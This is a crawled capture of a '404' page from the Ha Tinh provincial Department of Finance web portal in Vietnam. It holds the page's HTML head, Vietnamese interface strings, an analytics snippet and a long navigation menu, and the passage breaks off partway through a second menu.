

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sotaichinh.hatinh.gov.vn/hoi-dap/4714/
body_size: 21158
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">

<head>

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

  <meta http-equiv="content-language" content="vi" />

  <title>404</title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

  <link rel="shortcut icon" href="http://sotaichinh.hatinh.gov.vn/favicons.png" type="image/x-icon" />

  <link rel="icon" href="http://sotaichinh.hatinh.gov.vn/favicon.png" type="image/x-icon" />

      <meta content="http://sotaichinh.hatinh.gov.vn/hoi-dap/4714/" property="og:url"/>
  <link rel="canonical" href="http://sotaichinh.hatinh.gov.vn/hoi-dap/4714/" />
    <meta name="description" content="Hỏi đáp" />

  <meta name="keywords" itemprop="keywords" content="Hỏi đáp" />

  <meta property="og:type" content="website" />

  <meta property="og:title" name="title" content="404" />

  <meta property="og:description" itemprop="description" name="description" content="Hỏi đáp.." />


  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/jquery.fancybox.css" rel="stylesheet" />

  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/jAlert-v3.css" rel="stylesheet" />

  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/jquery-ui.css" rel="stylesheet"/>

  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/chosen.css" rel="stylesheet"/>

  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/ImageSelect.css" rel="stylesheet"/>

  <!-- Add for Console -->
  <meta name="google-site-verification" content="gi29tgNcfMwlB-6Y9lDKyAsEaFQsIJ-M-3xMOijlDYQ" />
  <!-- End add for Console -->

  <!-- SmartMenus core CSS (required) -->



  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/sm-core-css.css" rel="stylesheet" type="text/css" />



  <!-- "sm-simple" menu theme (optional, you can use your own CSS, too) -->



  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/sm-simple.css" rel="stylesheet" type="text/css" />

  <link href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/style.css" rel="stylesheet"/> 

  <link rel="stylesheet" href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/home.css" type="text/css" />

  <link rel="stylesheet" href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/owl-carousel/owl.carousel.css" type="text/css" />

  <link rel="stylesheet" href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/owl-carousel/owl.theme.css" type="text/css" />



  <link rel="stylesheet" href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/jquery.bxslider.css" type="text/css" />

  <link rel="stylesheet" href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/func.css" type="text/css" />

  <link rel="stylesheet" href="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/contact.css" type="text/css" />






  
  <script language="javascript" >



    var ROOT = "";



    var DIR_IMAGE = "";



    var deviceType = "computer";



    var lang = "vi";



    var lang_js = new Array();



    var lang_js_mod = new Array();lang_js['homepage']='Trang chủ';lang_js['slogan']='Cổng thông tin điện tử Sở Tài chính';lang_js['search_text']='Nhập từ khóa';lang_js['search_btn']='Tìm';lang_js['pages']='trang';lang_js['update_false']='Cập nhật thất bại';lang_js['update_success']='Cập nhật thành công';lang_js['select_title']='Chọn ---';lang_js['aleft_title']='Thông báo';lang_js['price_empty']='Liên hệ';lang_js['month_01']='Tháng 01';lang_js['month_02']='Tháng 02';lang_js['month_03']='Tháng 03';lang_js['month_04']='Tháng 04';lang_js['month_05']='Tháng 05';lang_js['month_06']='Tháng 06';lang_js['month_07']='Tháng 07';lang_js['month_08']='Tháng 08';lang_js['month_09']='Tháng 09';lang_js['month_10']='Tháng 10';lang_js['month_11']='Tháng 11';lang_js['month_12']='Tháng 12';lang_js['monday']='Th hai';lang_js['tuesday']='Th ba';lang_js['wednesday']='Th tư';lang_js['thursday']='Th năm';lang_js['friday']='Thứ sáu';lang_js['saturday']='Th bảy';lang_js['sunday']='Ch nhật';lang_js['basket']='Gi hàng';lang_js['product_menu']='Danh mục sản phẩm';lang_js['news_focus']='Tin xem nhiu nhất';lang_js['news_focus_hot']='Tin hot';lang_js['footer_contact']='Hỗ trợ khch hàng';lang_js['product_focus']='Sn phẩm bán chạy';lang_js['product_new']='Sản phẩm mới';lang_js['product']='Sn phm';lang_js['product_highlight']='Sản phẩm nổi bật';lang_js['footer_news']='Tin tức mới';lang_js['sonline']='Online';lang_js['syesterday']='Hôm qua';lang_js['sday']='Hôm nay';lang_js['sweeklast']='Tuần trớc';lang_js['sweek']='Tun nây';lang_js['smonthlast']='Tháng trớc';lang_js['smonth']='Tháng nay';lang_js['syearlast']='Năn trước';lang_js['syear']='Năm nay';lang_js['stotal']='Tng truy cập';lang_js['signup']='ăng ký';lang_js['signin']='Đăng nhập';lang_js['copyright']='Copyright © 2016 Ban Qun lý Vườn Quốc gia vu quang - Hà Tĩnh. All rights reserved.';lang_js['title_register_top']='ĐĂNG KÍ EMAIL Ể NHẬN ĐƯỢC CÁC THÔNG TIN MỚI NHT';lang_js['title_register']='Mô tả ngắn v công ty';lang_js['text_register_mail']='Email của bn';lang_js['err_in_stock']='S lượng sản phẩm không ủ!';lang_js['err_in_stock_size']='Số lượng sn phẩm khng đủ!';lang_js['delete_success']='Xóa thành công';lang_js['about_us']='Về chúng tôi';lang_js['commitment']='Cam kết';lang_js['parent']='Liên kết - Đối tác';lang_js['err_valid_input']='Không được đ trống';lang_js['err_email_input']='Nhập đa ch email hợp lê';lang_js['emaillist_success']='Nhận thông báo thành công!';lang_js['emaillist_false']='Nhận thng báo thất bại!';lang_js['err_exists_email']='Email đã tồn ti trong hệ thống';lang_js['exist']='Còn lại';lang_js['not_available']='Sản phẩm đ hết hàng';lang_js['check_order']='Kiểm tra đơn hàng';lang_js['text_order']='Nhập mã đơn hàng';lang_js['text_phone']='Nhập điện thoi hoặc email';lang_js['check']='Kiểm tra';lang_js['comment_your']='Bnh luận của bn';lang_js['change']='Sửa';lang_js['wcoin_not_enough']='Số iểm không ủ';lang_js['err_wcoin_expires']='Số điểm đ hết hạn sử dụng';lang_js['note_use_wcoin']='Bị tr điểm khi s dụng mua hng, mã đơn hàng :';lang_js['success_use_wcoin']='Sử dụng điểm thnh công';lang_js['note_use_wcoin_plus']='Điểm được cng khi mua hàng, vi mã đơn hàng:';lang_js['copped']='Đ coppy ! Chia sẻ link này cho bạn bè để đưc hưng hoa hồng!';lang_js['full_name']='H và tn';lang_js['enter_email']='Nhp địa ch email';lang_js['register_now']='Đăng kí ngay';lang_js['product_review']='Đnh giá sn phẩm';lang_js['buy_now']='Mua ngay';lang_js['acctive_user']='Vui lòng kiểm tra email đ kích hoạt tài khon!';lang_js['free']='Miễn ph';lang_js['calendar']='Lịch làm việc';lang_js['notification']='Thông báo';lang_js['contacts']='Danh bạ';lang_js['hotline']='Qun lý bảo vệ rừng:';lang_js['hotline2']='Cứu h ĐV hoang dã:';lang_js['support_online']='Hỗ trợ trực tuyn';lang_js['tour_service']='Du lch - Dịch vụ';lang_js['tourist_destination']='Điểm - tuyn du lịch';lang_js['service']='Dịch vụ';lang_js['view_map']='Xem chi tiết';lang_js['video']='Video';lang_js['image']='Hnh ảnh';lang_js['preservation']='Bảo tồn di sản';lang_js['cooperation']='Hợp tác - Ti trợ';lang_js['resources']='Tài nguyên di sản';lang_js['manager_online']='Quản l trc tuyến';lang_js['manager_personnel']='Quản lý nhân sự';lang_js['manager_email']='Qun lý email công cụ';lang_js['manager_document']='Quản lý văn bn';lang_js['document']='Văn bản';lang_js['thematic_material']='Tài liệu chuyên đề';lang_js['administrator']='Thành viên';lang_js['booktour']='Đt Tour';lang_js['view_more']='Xem chi tiết';lang_js['view_detail']='Xem chi tit';lang_js['operating']='Văn bản - iều hnh';lang_js['no_have_item']='Chưa c dữ liệu';lang_js['weather']='Thời tiết';lang_js['map']='Bản ồ - v trí';lang_js['err_invalid_captcha']='Mã bảo vệ không hp lệ';lang_js['not_signin_download']='Vui lòng ăng nhập để download tài liệu';lang_js['not_signin_document']='Vui lòng đăng nhập để download tài liệu';lang_js['download']='Văn bn';lang_js['choose']='Chọn';lang_js['signin_fb']='Đăng nhp bằng Facebook';lang_js['signin_gg']='Đăng nhập bằng Google+';lang_js['signin_soccial']='Đăng nhập bằng tài khoản mng xã hội';lang_js['signin_pnkb']='bằng tài khoản PNKB';lang_js['out']='Thoát';lang_js['in_db']='Hiện tại trong cơ sở dữ liệu';lang_js['total']='Tổng số';lang_js['hotline1']='Cứu hộ động vật:';lang_js['need_login']='Cần đăng nhập để sử dng chức năng này';lang_js['nickname']='H và tên';lang_js['username']='Email';lang_js['your_comments']='Ý kiến của bn (vui lòng gõ Tiếng Vit có dấu)';lang_js['enter_code']='Nhập mã xác nhận';lang_js['verification']='Mã xác nhận';lang_js['send']='Gửi';lang_js['not_rated']='Không đnh giá';lang_js['1_star']='Khng tốt - 1 sao';lang_js['2_star']='Để xem lại - 2 sao';lang_js['3_star']='Tạm được - 3 sao';lang_js['4_star']='Tt đây - 4 sao';lang_js['5_star']='Tuyệt vời - 5 sao';lang_js['enter_name']='Nhập họ v tên';lang_js['enter_phone']='Nhập số điện thoại';lang_js['success_comment']='ăng bình luận thành công!';lang_js['db']='Cơ s dữ liu';lang_js['current_visitors']='Online';lang_js['visitors']='Tng truy cập';lang_js['box_statistic']='Thống k truy cập';lang_js['buy_file_title']='Download vn bản';lang_js['buy_file_success']='Download thành công';lang_js['list_orther']='Cùng danh mục';lang_js['hotline_top']='Liên hệ ường dây nóng';lang_js['hotline_header']='Hotline : 0919052111 - 052 677021';lang_js_mod['home'] = new Array();lang_js_mod['home']['mod_title']='Trang ch';lang_js_mod['home']['btn_add_cart']='Giỏ hàng';lang_js_mod['home']['btn_detail']='Chi tit';lang_js_mod['home']['weblink']='------Lin kết website------';lang_js_mod['home']['news']='Tin tức & Sự kiện';lang_js_mod['home']['product_new']='Sn phẩm mới';lang_js_mod['home']['product_focus']='Sn phẩm hot';lang_js_mod['home']['no_have_item']='no have item';



  </script>


 <!-- <script language="javascript" >

    var ROOT = "http://sotaichinh.hatinh.gov.vn/";

    var DIR_IMAGE = "http://sotaichinh.hatinh.gov.vn/images/";

    var deviceType = "computer";

    var lang = "vi";

    var lang_js = new Array();

    var lang_js_mod = new Array();



  </script>-->

  



<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>

<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>

<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->

<link rel="alternate" hreflang="x" href="alternateURL">

<!-- Begin EMC Tracking Code -->
        <script type="text/javascript">
            var _govaq = window._govaq || [];
        _govaq.push(['trackPageView']);
        _govaq.push(['enableLinkTracking']);
        (function () {
            _govaq.push(['setTrackerUrl', 'https://f-emc.ngsp.gov.vn/tracking']);
            _govaq.push(['setSiteId', '7693']);
            var d = document,
                g = d.createElement('script'),
                s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = 'https://f-emc.ngsp.gov.vn/embed/gov-tracking.min.js';
            s.parentNode.insertBefore(g, s);
        })();
        </script>
    <!-- End EMC Tracking Code -->


</head>

<body>

  <div id="tth-wrapper">

    <div class="dk_off mb_banner"> 

      <a href="http://sotaichinh.hatinh.gov.vn/"> <img src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/images/mb_banner.jpg" /></a> 
      <header class="dk_off"> 
  <a href="javascript:;" class="header-menu-btn"><span></span></a>
  <div id="tth-main-menu">
    <div class="menu-wrapper">
      <ul class="list_none  sm sm-simple" id="main-menu" data-smartmenus-id="14920743696682878">
        <li>
          <div style="display:block" class="search_box">
            <input style="-webkit-border-radius: 0;box-shadow: none;color:#333 !important" id="timkiem" class="input-search" value="" placeholder="Tìm kiếm" />
           <span onclick="timkiem('timkiem')" class="search_box_btn"></span>
         </div>
          
         <script>
           function kseacrh()
           {
             $('.search_box').toggle();
           }
           function timkiem(id) {
             window.location = "http://sotaichinh.hatinh.gov.vn/search/" + $('#'+id).val();
           }

           function timkiempress(e) {
             if (e.keyCode == 13) {
              window.location = "http://sotaichinh.hatinh.gov.vn/search/" + $('#timkiemdk').val();
            }
          }

        </script> 
        
      </li>
      <li class="menu_li first"><a href="http://sotaichinh.hatinh.gov.vn/" target="_self" class="menu_link css_bo ">Trang chủ</a> </li>
             <li class="menu_li ">
        <a href="#" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Giới thiệu</a>
        
                <ul class="list_none" id="sm-417" role="group" aria-hidden="true" aria-labelledby="sm-14920743696682878-1" aria-expanded="false">

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/lich-su-phat-trien-cua-so-tai-chinh-ha-tinh-1553051948.html" target="_self"><span>Quá trình hình thành và phát triền</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/ccnvqhvacctcstc.html" target="_self"><span>Chức năng, nhiệm vụ</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/co-cau-to-chuc" target="_self"><span>Cơ cấu tổ chức</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/so-do-to-chuc-1554339020.html" target="_self"><span>Sơ đồ tổ chức</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/Ban-Giam-doc.html" target="_self"><span>Thông tin lãnh đạo cơ quan</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/thanh-tich-dat-duoc" target="_self"><span>Thành tích đạt được</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/danh-ba-dien-thoai-so-tai-chinh-nam-2025-1744456873.html" target="_self"><span>Danh bạ điện thoại</span></a></li>

                    <li class="first"><a href="https://xuctiendautu.hatinh.gov.vn/" target="_self"><span>Thông tin đơn vị sự nghiệp thuộc Sở</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/lien-he" target="_self"><span>Thông tin liên hệ</span></a></li>

               
        </li>
      </ul>
          </li>


          <li class="menu_li ">
        <a href="#" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Tin tức - Sự kiện</a>
        
                <ul class="list_none" id="sm-426" role="group" aria-hidden="true" aria-labelledby="sm-14920743696682878-1" aria-expanded="false">

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/tin-hoat-dong-cua-so" target="_self"><span>Tin hoạt động của Sở</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/thong-tin-nganh-tai-chinh" target="_self"><span>Thông tin từ ngành Tài chính</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/kinh-te-xa-hoi" target="_self"><span>Kinh tế - Xã hội</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/qlnn-ve-gia/" target="_self"><span>QLNN về giá</span></a></li>

               
        </li>
      </ul>
          </li>


          <li class="menu_li ">
        <a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/DefaultMetro?OpenForm" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Chỉ đạo, điều hành</a>
        
                <ul class="list_none" id="sm-432" role="group" aria-hidden="true" aria-labelledby="sm-14920743696682878-1" aria-expanded="false">

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/thong-bao" target="_self"><span>Thông báo</span></a></li>

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/DefaultMetro?OpenForm" target="_self"><span>Văn bản chỉ đạo điều hành</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/khen-thuongxu-phat/" target="_self"><span>Khen thưởng, xử phạt</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/lich-tiep-dan/" target="_self"><span>Lịch tiếp dân</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/chuong-trinh-cong-tac/" target="_self"><span>Chương trình công tác</span></a></li>

               
        </li>
      </ul>
          </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/lichstc/" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Lịch làm việc</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/ngan-sach" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Công khai ngân sách</a>
        
                <ul class="list_none" id="sm-442" role="group" aria-hidden="true" aria-labelledby="sm-14920743696682878-1" aria-expanded="false">

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/kiem-toan-nha-nuoc" target="_self"><span>Kiểm toán nhà nước</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/ngan-sach" target="_self"><span>Công khai ngân sách</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/van-ban-huong-dan-trien-khai/" target="_self"><span>Văn bản hướng dẫn, triển khai công khai ngân sách</span></a></li>

               
        </li>
      </ul>
          </li>


          <li class="menu_li ">
        <a href="#" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>DVC TRỰC TUYẾN</a>
        
                <ul class="list_none" id="sm-433" role="group" aria-hidden="true" aria-labelledby="sm-14920743696682878-1" aria-expanded="false">

                    <li class="first"><a href="https://motcua.hatinh.gov.vn/portaldvc/danh-sach-tai-lieu-hdsd" target="_self"><span>Hướng dẫn sử dụng DVC trực tuyến</span></a></li>

                    <li class="first"><a href="https://mstt.mof.gov.vn/" target="_self"><span>Lĩnh vực Tài chính - Ngân sách</span></a></li>

                    <li class="first"><a href="https://dichvucong.hatinh.gov.vn/portaldvc/danh-muc-tthc?CapThucHien=so-ban-nganh&DonViThucHien=AE691A7D-C548-1F70-6F98-80C83F0D05CD" target="_self"><span>Lĩnh vực Kế hoạch Đầu tư</span></a></li>

               
        </li>
      </ul>
          </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/thu-vien-van-ban" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Thư viện văn bản</a>
        
            </li>


      
            <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/kiem-toan-nha-nuoc" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Kiểm toán nhà nước</a>
        
            </li>


          <li class="menu_li ">
        <a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/DefaultMetro?OpenForm" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Minh bạch thông tin</a>
        
                <ul class="list_none" id="sm-1076" role="group" aria-hidden="true" aria-labelledby="sm-14920743696682878-1" aria-expanded="false">

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Thông%20tin%20khen%20thưởng,%20xử%20phạt%20đối%20với%20tổ%20chức,%20doanh%20nghiệp" target="_self"><span>Thông tin khen thưởng, xử phạt đối với tổ chức, doanh nghiệp</span></a></li>

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Chiến%20lược,%20Quy%20hoạch,%20kế%20hoạch" target="_self"><span>Chiến lược, quy hoạch, kế hoạch</span></a></li>

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Báo%20cáo,%20kế%20hoạch%206%20tháng,%20năm" target="_self"><span>Báo cáo - Thống kê</span></a></li>

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Dự%20án,%20hạng%20mục%20đầu%20tư,%20đấu%20thầu%20mua%20sắm%20công%20và%20xây%20dựng%20cơ%20bản%20của%20Sở" target="_self"><span>Dự án, đầu tư, mua sắm công</span></a></li>

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Chính%20sách%20ưu%20đãi,%20hỗ%20trợ%20đầu%20tư" target="_self"><span>Chính sách, ưu đãi, hỗ trợ đầu tư</span></a></li>

                    <li class="first"><a href="http://sotaichinh.hatinh.gov.vn/sang-kiende-tai-khoa-hoc" target="_self"><span>Sáng kiến, Đề tài khoa học</span></a></li>

                    <li class="first"><a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Thông%20tin%20về%20công%20tác%20tổ%20chức%20-%20cán%20bộ" target="_self"><span>Công tác tổ chức cán bộ</span></a></li>

               
        </li>
      </ul>
          </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/thu-vien-van-ban/14/" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Công khai Thủ tục hành chính</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/tin-cai-cach-hanh-chinh" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Tin cải cách hành chính</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/tuyen-truyenpho-bien-phap-luat" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Thông tin tuyên truyền, phổ biến, hướng dẫn thực hiện pháp luật, chế độ, chính sách</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/chuyen-doi-so" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Chuyển đổi số</a>
        
            </li>


          <li class="menu_li ">
        <a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Quản%20lý%20Nhà%20nước%20về%20Giá,%20tái%20sản%20công" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>QLNN về giá, tài sản công</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/tai-chinh-doanh-nghiep" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Tài chính doanh nghiệp</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/phan-boquan-lysu-dung-nguon-von" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>PB, QL, sử dụng nguồn vốn</a>
        
            </li>


          <li class="menu_li ">
        <a href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/bylinhvuc?OpenView&RestrictToCategory=Lấy%20ý%20kiến%20góp%20ý%20của%20tổ%20chức,%20cá%20nhân" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Lấy ý kiến dự thảo</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/noi-dung-va-dia-chi-tiep-nhan-phan-anh-kien-nghi.html" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Tiếp nhận phản ánh, kiến nghị</a>
        
            </li>


          <li class="menu_li ">
        <a href="http://sotaichinh.hatinh.gov.vn/xu-ly-phan-anhkien-nghi" target="_self" class="menu_link css_bo  has-submenu" aria-haspopup="true" aria-controls="sm-14920743696682878-2" aria-expanded="false"><span class="sub-arrow"><i class="ficon-angle-right"></i></span>Xử lý phản ánh, kiến nghị</a>
        
            </li>


      


  </ul>
</div>

</div>
</header> 
     
      
     <script>
       function kseacrh()
       {
         $('.search_box').toggle();
       }
       function timkiem(id) {
         window.location = "http://sotaichinh.hatinh.gov.vn/search/" + $('#'+id).val();
       }

       function timkiempress(e) {
         if (e.keyCode == 13) {
          window.location = "http://sotaichinh.hatinh.gov.vn/search/" + $('#timkiemdk').val();
        }
      }

    </script> 
    

  </div>







  <header class="mb_off">




    <div class="header_bottom" style="position:relative">






      <!--begin language-->
      <div class="header_bottom" style="position:relative">



        <div style="position:relative;max-width:1100px;width: 100%;margin: auto;" >
         <img class="logo_olv" style="" src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/images/logo_ovl.png" height="150">
         <div class="brand-text">            
          <h1>Cổng thông tin điện tử </h1>            
          <h2 style="text-align: center;">Sở Tài chính Hà Tĩnh</h2>
        </div>
      </div>


      <div class="top_banner" style="position:relative" >

       <ul id="top_banner" class="owl-carousel owl-theme">
        <li><img src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/images/banner222.jpg"  height="150"><img src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/images/banner222.jpg" height="150"></li>
       
      </ul>

    </div>


    <div class="clear"></div>

  </div>

</div>

<div class="bg_slogan">         

  <div class="slogan"> 
    <div> 

  <!-- portal 244 -->
  
  <div id="menu">
    <div class="menu-lv1">
      <ul class="left">
        <li id="Menu_0"><a class="parent " target="_top"
          href="/"> <span>Trang chủ </span> </a>
          
        </li>
                <li id="Menu_1"> <a class="parent "  target="_top" href="#"> <span>Giới thiệu</span> </a>
          <ul class="dropdown-menu">
